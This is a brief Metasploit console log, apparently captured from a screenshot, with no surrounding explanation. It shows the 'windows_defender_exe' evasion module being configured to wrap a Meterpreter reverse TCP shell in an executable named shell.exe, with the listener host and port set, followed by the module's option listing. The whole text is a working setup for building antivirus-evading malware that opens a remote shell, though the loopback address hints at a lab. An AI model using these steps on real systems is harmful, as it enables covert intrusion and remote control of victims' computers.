 msf5 evasion(windows/windows_defender_exe) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 evasion(windows/windows_defender_exe) > set lhost 127.0.0.1
lhost => 127.0.0.1
msf5 evasion(windows/windows_defender_exe) > set lport 4444
lport => 4444
msf5 evasion(windows/windows_defender_exe) > show options
Module options (evasion/windows/windows_defender_exe):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME shell.exe yes Filename for the evasive file (default: random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 127.0.0.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Evasion target:
Id Name
-- ----
0 Microsoft Windows
msf5 evasion(windows/windows_defender_exe) >